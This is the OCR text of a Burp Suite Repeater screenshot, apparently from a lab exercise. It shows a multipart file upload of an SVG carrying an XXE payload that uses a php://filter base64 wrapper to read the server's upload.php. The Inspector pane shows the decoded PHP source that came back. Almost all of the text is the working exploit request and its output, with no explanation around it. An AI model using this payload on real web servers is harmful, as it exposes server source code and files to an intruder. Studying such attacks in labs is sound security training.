 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://94.237.54.192:32241 HTTP/1 ?
Request Response
Pretty Raw Hex \n
15 Content-Disposition: form-data; name="
uploadFile"; filename="image.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=
upload.php"> ]>
20 <svg>&xxe;</svg>
21 ------WebKitFormBoundaryc3BV8I3bGfjHG11Y--
22
? Search 0 highlights
Inspector
See more
Decoded from: Base64
<?php \n
require_once('./common-functions.p
hp'); \n
\n
// uploaded files directory \n
$target_dir = "./user_feedback_sub
missions/"; \n
See more
Inspector
Notes